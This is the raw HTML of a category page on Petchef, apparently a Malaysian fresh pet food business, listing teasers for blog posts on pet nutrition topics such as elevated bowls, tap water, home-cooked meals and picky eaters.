class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3770"><a href="/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15511"><a href="https://petchef.my/shop/" class="elementor-item" tabindex="-1">Shop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://petchef.my/how-to-order-pet-food/" class="elementor-item" tabindex="-1">Subscription</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5640"><a href="https://petchef.my/recipes/" class="elementor-item" tabindex="-1">Recipes</a></li></ul></nav></div></div><div class="elementor-element elementor-element-7cd8389 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="7cd8389" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUyNiIsInRvZ2dsZSI6ZmFsc2V9"> <img loading="lazy" loading="lazy" width="60" height="60" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-39-1.png" class="attachment-full size-full wp-image-484" alt="" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b0b1a71" data-id="b0b1a71" data-element_type="column" order="2"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8b1f240 elementor-widget elementor-widget-image" data-id="8b1f240" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/"> <img loading="lazy" loading="lazy" width="1360" height="368" src="https://petchef.my/wp-content/uploads/2020/01/petchef_full_logo.webp" class="attachment-full size-full wp-image-10858" alt="logo of Petchef malaysia, a paw shape with a play on part of the paw being a chef hat" srcset="https://petchef.my/wp-content/uploads/2020/01/petchef_full_logo.webp 1360w, https://petchef.my/wp-content/uploads/2020/01/petchef_full_logo-300x81.webp 300w, https://petchef.my/wp-content/uploads/2020/01/petchef_full_logo-1024x277.webp 1024w, https://petchef.my/wp-content/uploads/2020/01/petchef_full_logo-768x208.webp 768w" sizes="(max-width: 1360px) 100vw, 1360px" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8eee5e5" data-id="8eee5e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-92b65f0 elementor-nav-menu__align-end elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="92b65f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float"><ul id="menu-1-92b65f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://petchef.my/b/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6631"><a href="https://account.petchef.my/login" class="elementor-item">Login</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-92b65f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://petchef.my/b/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6631"><a href="https://account.petchef.my/login" class="elementor-item" tabindex="-1">Login</a></li></ul></nav></div></div><div class="elementor-element elementor-element-e732eb2 elementor-align-right elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="e732eb2" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://account.petchef.my/create-meal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Try Subscription</span> </span> </a></div></div></div><div class="elementor-element elementor-element-6f382c8 toggle-icon--basket-solid elementor-menu-cart--empty-indicator-hide remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6f382c8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <svg class="e-font-icon-svg e-eicon-basket-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M128 417H63C51 417 42 407 42 396S51 375 63 375H256L324 172C332 145 358 125 387 125H655C685 125 711 145 718 173L786 375H979C991 375 1000 384 1000 396S991 417 979 417H913L853 793C843 829 810 854 772 854H270C233 854 200 829 190 793L128 417ZM742 375L679 185C676 174 666 167 655 167H387C376 167 367 174 364 184L300 375H742ZM500 521V729C500 741 509 750 521 750S542 741 542 729V521C542 509 533 500 521 500S500 509 500 521ZM687 732L717 526C718 515 710 504 699 502 688 500 677 508 675 520L646 726C644 737 652 748 663 750 675 751 686 743 687 732ZM395 726L366 520C364 509 354 501 342 502 331 504 323 515 325 526L354 732C356 744 366 752 378 750 389 748 397 737 395 726Z"></path></svg> <span class="elementor-screen-only">Cart</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div></div></header></header><main id="content" class="site-main"><div class="page-header"><h1 class="entry-title">Category: <span>Cats and Dogs Nutrition</span></h1></div><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://petchef.my/benefit-elevated-bowl-cat-dog/">Why Using An Elevated Bowl For Your Cat and Dog Is More Beneficial Than You&#8217;d Think</a></h2><a href="https://petchef.my/benefit-elevated-bowl-cat-dog/"><img fetchpriority="high" width="800" height="533" src="https://petchef.my/wp-content/uploads/2020/06/Petchef-elevated-pet-feeder.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://petchef.my/wp-content/uploads/2020/06/Petchef-elevated-pet-feeder.jpg 900w, https://petchef.my/wp-content/uploads/2020/06/Petchef-elevated-pet-feeder-300x200.jpg 300w, https://petchef.my/wp-content/uploads/2020/06/Petchef-elevated-pet-feeder-768x512.jpg 768w, https://petchef.my/wp-content/uploads/2020/06/Petchef-elevated-pet-feeder-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Feeding our pets right goes beyond what we put in their bowls but also how we place their bowls.  Typically we would place their food and water bowls on the ground which creates a distance between their mouths and the food. As a result, our pets would have to stretch their necks further and gulp [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://petchef.my/tap-water-why-pet-should-not-drink/">You Need To Read This If You&#8217;re Still Feeding Your Pet Tap Water!</a></h2><a href="https://petchef.my/tap-water-why-pet-should-not-drink/"><img width="740" height="529" src="https://petchef.my/wp-content/uploads/2020/06/ginger-cat-drinks-tap-water.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://petchef.my/wp-content/uploads/2020/06/ginger-cat-drinks-tap-water.jpg 740w, https://petchef.my/wp-content/uploads/2020/06/ginger-cat-drinks-tap-water-300x214.jpg 300w, https://petchef.my/wp-content/uploads/2020/06/ginger-cat-drinks-tap-water-600x429.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /></a><p>Hydration is essential in keeping any living being alive. And like us, our pets have a body containing 75% water which helps with: Regulating body temperature Maintaining skin elasticity Lubrication of joints Maintaining moisture in eyes, nose, mouth and lungs Cushioning the nervous system and organs Excretion and elimination of waste products Overall nourishment and [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://petchef.my/how-homecooked-pet-food-guide-ingredients/">Thinking Of Making Fresh Homecooked Food For Your Furkids? Here&#8217;s Your Shopping List.</a></h2><a href="https://petchef.my/how-homecooked-pet-food-guide-ingredients/"><img width="800" height="450" src="https://petchef.my/wp-content/uploads/2020/07/69694997_680966182423042_2869714117155880960_o-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://petchef.my/wp-content/uploads/2020/07/69694997_680966182423042_2869714117155880960_o-1024x576.jpg 1024w, https://petchef.my/wp-content/uploads/2020/07/69694997_680966182423042_2869714117155880960_o-300x169.jpg 300w, https://petchef.my/wp-content/uploads/2020/07/69694997_680966182423042_2869714117155880960_o-768x432.jpg 768w, https://petchef.my/wp-content/uploads/2020/07/69694997_680966182423042_2869714117155880960_o-600x338.jpg 600w, https://petchef.my/wp-content/uploads/2020/07/69694997_680966182423042_2869714117155880960_o.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Healthy meals are generally regarded as expensive meals for both humans and pets alike. That may be true if we’re having them from healthy food restaurants or cafes as the price factors in profits, rental and other expenditures to keep the business alive. Aside from it being a more convenient and arguably better tasting alternative, [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://petchef.my/petchef-common-questions-diy-cooked-meals-pets/">Common Questions We Get About DIY-ing Fresh Food At Home For Your Pets</a></h2><a href="https://petchef.my/petchef-common-questions-diy-cooked-meals-pets/"><img width="750" height="501" src="https://petchef.my/wp-content/uploads/2020/11/Cat-chefs-DIY-Fresh-Food-For-Pets.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://petchef.my/wp-content/uploads/2020/11/Cat-chefs-DIY-Fresh-Food-For-Pets.png 750w, https://petchef.my/wp-content/uploads/2020/11/Cat-chefs-DIY-Fresh-Food-For-Pets-300x200.png 300w, https://petchef.my/wp-content/uploads/2020/11/Cat-chefs-DIY-Fresh-Food-For-Pets-600x401.png 600w" sizes="(max-width: 750px) 100vw, 750px" /></a><p>When it comes to food, some say that DIY is best. Simply because you’ll know what’s going into the dish and what you’re feeding yourself or your (fur)kids with. Hence here are some questions our Petchef team has been getting from our beloved customers about preparing and serving fresh pet food to their pets. What [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://petchef.my/petchef-pet-food-delivery-malaysia-common-questions/">Petchef QnA: Everything You&#8217;re Possibly Wondering About What We&#8217;re Serving Your Pets</a></h2><a href="https://petchef.my/petchef-pet-food-delivery-malaysia-common-questions/"><img width="800" height="450" src="https://petchef.my/wp-content/uploads/2020/08/Pet-Chef-Food-QnA-3-lower-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://petchef.my/wp-content/uploads/2020/08/Pet-Chef-Food-QnA-3-lower-1024x576.jpg 1024w, https://petchef.my/wp-content/uploads/2020/08/Pet-Chef-Food-QnA-3-lower-300x169.jpg 300w, https://petchef.my/wp-content/uploads/2020/08/Pet-Chef-Food-QnA-3-lower-768x432.jpg 768w, https://petchef.my/wp-content/uploads/2020/08/Pet-Chef-Food-QnA-3-lower-1536x864.jpg 1536w, https://petchef.my/wp-content/uploads/2020/08/Pet-Chef-Food-QnA-3-lower-2048x1152.jpg 2048w, https://petchef.my/wp-content/uploads/2020/08/Pet-Chef-Food-QnA-3-lower-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>When it comes to putting ourselves or our pets on a new diet, it’s only natural to want to know what we’re getting ourselves into. Aside from knowing how much this lifestyle switch up would cost us, it’s also important to know and understand what the diet contains in order to prepare ourselves for it. [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://petchef.my/hypoallergenic-dog-cat-food-meaning-alternative/">Bet You&#8217;ve Heard Of &#8220;Hypoallergenic&#8221; Pet Food, Here&#8217;s What It Actually Means</a></h2><a href="https://petchef.my/hypoallergenic-dog-cat-food-meaning-alternative/"><img width="800" height="450" src="https://petchef.my/wp-content/uploads/2020/08/hypoallergenic-meaning-pet-food-alternative-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://petchef.my/wp-content/uploads/2020/08/hypoallergenic-meaning-pet-food-alternative-1024x576.jpg 1024w, https://petchef.my/wp-content/uploads/2020/08/hypoallergenic-meaning-pet-food-alternative-300x169.jpg 300w, https://petchef.my/wp-content/uploads/2020/08/hypoallergenic-meaning-pet-food-alternative-768x432.jpg 768w, https://petchef.my/wp-content/uploads/2020/08/hypoallergenic-meaning-pet-food-alternative-600x338.jpg 600w, https://petchef.my/wp-content/uploads/2020/08/hypoallergenic-meaning-pet-food-alternative.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>“Hypoallergenic”.&nbsp;It’s everywhere on the label of things we would buy for ourselves such as clothes, jewellery, skincare, and food. It’s also a commonly found term on pet food packaging.&nbsp; But what exactly does hypoallergenic mean? Let’s break it down: Hypo means low/ reduced/below normal, it is the opposite of hyper which means high/ increased or [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://petchef.my/petchef-picky-eaters-dog-cat-fresh-food-delivery-malaysia/">Common Questions About Your Pet Who&#8217;s A Picky Eater And How Petchef Can Help</a></h2><a href="https://petchef.my/petchef-picky-eaters-dog-cat-fresh-food-delivery-malaysia/"><img width="800" height="533" src="https://petchef.my/wp-content/uploads/2020/10/image-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://petchef.my/wp-content/uploads/2020/10/image-1024x682.jpg 1024w, https://petchef.my/wp-content/uploads/2020/10/image-300x200.jpg 300w, https://petchef.my/wp-content/uploads/2020/10/image-768x512.jpg 768w, https://petchef.my/wp-content/uploads/2020/10/image-1536x1024.jpg 1536w, https://petchef.my/wp-content/uploads/2020/10/image-600x400.jpg 600w, https://petchef.my/wp-content/uploads/2020/10/image.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Be it furkids or human kids, a parent&#8217;s best wish is for their kids to have a good appetite and a balanced diet. But as time goes by, you may notice that your furkid is turning their snoots away from their bowl of kibble or wet dog food that once used to excite them. While [&hellip;]</p></article></div></main><footer data-elementor-type="footer" data-elementor-id="95" class="elementor elementor-95 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-c4caf95 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4caf95" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3a02b6" data-id="f3a02b6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8763af6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8763af6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9ffbe3d" data-id="9ffbe3d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e3a3de9 elementor-widget elementor-widget-image" data-id="e3a3de9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/"> <img loading="lazy" width="280" height="280" src="https://petchef.my/wp-content/uploads/2020/01/Square_logomark_-_white.png" class="attachment-full size-full wp-image-98" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/Square_logomark_-_white.png 280w, https://petchef.my/wp-content/uploads/2020/01/Square_logomark_-_white-100x100.png 100w, https://petchef.my/wp-content/uploads/2020/01/Square_logomark_-_white-150x150.png 150w" sizes="(max-width: 280px) 100vw, 280px" /> </a></div></div><div class="elementor-element elementor-element-2589e4c elementor-widget elementor-widget-text-editor" data-id="2589e4c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Passionate about pets. And their bellies. <br />Petchef was born with the purpose of feeding pets with great food, and making pet owners’ lives easier by delivering fresh healthy pet food straight to your doorstep!</p></div></div><div class="elementor-element elementor-element-d6ad235 elementor-widget elementor-widget-text-editor" data-id="d6ad235" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><b>General Inquiries<br /></b></strong><a href="/cdn-cgi/l/email-protection#234b4a63534657404b46450d4e5a"><span class="__cf_email__" data-cfemail="036b6a43736677606b66652d6e7a">[email&#160;protected]</span></a><br />M-F 10am-7pm MYT<strong><b><br /></b></strong></p></div></div><div class="elementor-element elementor-element-c48eeea elementor-widget elementor-widget-text-editor" data-id="c48eeea" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><b>Customer Service</b><b><br /></b></p><p class="p1"><a href="tel:601135285729">+60 11-3528 5729</a></p><p><a href="/cdn-cgi/l/email-protection#a3d3c6d7d0d6d3d3ccd1d7e3d3c6d7c0cbc6c58dceda"><span class="__cf_email__" data-cfemail="8cfce9f8fff9fcfce3fef8ccfce9f8efe4e9eaa2e1f5">[email&#160;protected]</span></a></p><p>M-F 10am-7pm MYT</p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-591f708" data-id="591f708" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb53790 elementor-widget elementor-widget-heading" data-id="cb53790" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Healthy pet food</h2></div></div><div class="elementor-element elementor-element-2bac964 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2bac964" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://petchef.my/shop"> <span class="elementor-icon-list-text">Shop now</span> </a></li><li class="elementor-icon-list-item"> <a href="https://account.petchef.my/mealplan"> <span class="elementor-icon-list-text">Try Subscription</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/locations"> <span class="elementor-icon-list-text">Locations to buy</span> </a></li><li class="elementor-icon-list-item"> <a href="https://account.petchef.my/login"> <span class="elementor-icon-list-text">Login to Account</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/recipes/"> <span class="elementor-icon-list-text">Recipes</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a01f9fa" data-id="a01f9fa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-acc7958 elementor-widget elementor-widget-heading" data-id="acc7958" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Company</h2></div></div><div class="elementor-element elementor-element-915f907 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="915f907" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://petchef.my/blog"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/referral-program/"> <span class="elementor-icon-list-text">Referral Program</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/account-changes/"> <span class="elementor-icon-list-text">Account Changes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/terms-of-service/"> <span class="elementor-icon-list-text">Terms of Service</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0fc45e" data-id="d0fc45e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b13730f elementor-widget elementor-widget-heading" data-id="b13730f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Fullfilled by</h2></div></div><div class="elementor-element elementor-element-ca045e8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="ca045e8" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="197" height="152" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-10.png" class="attachment-large size-large wp-image-97" alt="" /></div></div><div class="elementor-element elementor-element-d73fa9e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="d73fa9e" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="197" height="152" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-9.png" class="attachment-large size-large wp-image-96" alt="" /></div></div><div class="elementor-element elementor-element-746ab6b elementor-widget elementor-widget-heading" data-id="746ab6b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Our Partners</h2></div></div><div class="elementor-element elementor-element-ede8fb3 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="ede8fb3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="200" height="200" src="https://petchef.my/wp-content/uploads/2020/01/footer-logo-doggo.png" class="attachment-large size-large wp-image-2845" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/footer-logo-doggo.png 200w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-doggo-100x100.png 100w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-doggo-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></div><div class="elementor-element elementor-element-b33dba2 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b33dba2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="200" height="200" src="https://petchef.my/wp-content/uploads/2020/01/footer-logo-common-ground.png" class="attachment-large size-large wp-image-2844" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/footer-logo-common-ground.png 200w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-common-ground-100x100.png 100w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-common-ground-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></div><div class="elementor-element elementor-element-cb73fda elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="cb73fda" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="200" height="200" src="https://petchef.my/wp-content/uploads/2020/01/footer-logo-samsung.png" class="attachment-large size-large wp-image-2848" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/footer-logo-samsung.png 200w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-samsung-100x100.png 100w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-samsung-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></div><div class="elementor-element elementor-element-7c25751 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="7c25751" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="200" height="200" src="https://petchef.my/wp-content/uploads/2020/01/footer-logo-paws.png" class="attachment-large size-large wp-image-2847" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/footer-logo-paws.png 200w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-paws-100x100.png 100w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-paws-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></div><div class="elementor-element elementor-element-1a21dc2 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1a21dc2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="200" height="200" src="https://petchef.my/wp-content/uploads/2020/01/footer-logo-jompaws.png" class="attachment-large size-large wp-image-2846" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/footer-logo-jompaws.png 200w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-jompaws-100x100.png 100w, https://petchef.my/wp-content/uploads/2020/01/footer-logo-jompaws-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></div></div></div></div></section><div class="elementor-element elementor-element-8d8eb47 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8d8eb47" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-deb297d elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deb297d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c53c110" data-id="c53c110" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9e70e6b elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="9e70e6b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Petchef Sdn Bhd [Company No.: 201701041537 (1255710-A)] &#8211; 2026</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ef3a40" data-id="6ef3a40" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5352716 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5352716" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.facebook.com/PetchefMY/" target="_blank"> <img loading="lazy" width="99" height="99" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-11.png" class="attachment-large size-large wp-image-101" alt="" /> </a></div></div><div class="elementor-element elementor-element-13c9ecc elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="13c9ecc" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.instagram.com/petchef.my/?hl=en" target="_blank"> <img loading="lazy" width="99" height="99" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-12.png" class="attachment-large size-large wp-image-102" alt="" /> </a></div></div></div></div></div></section></div></div></div></section></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="526" class="elementor elementor-526 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fb847c0 elementor-section-content-middle elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fb847c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8f93c1" data-id="c8f93c1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-19b3d03 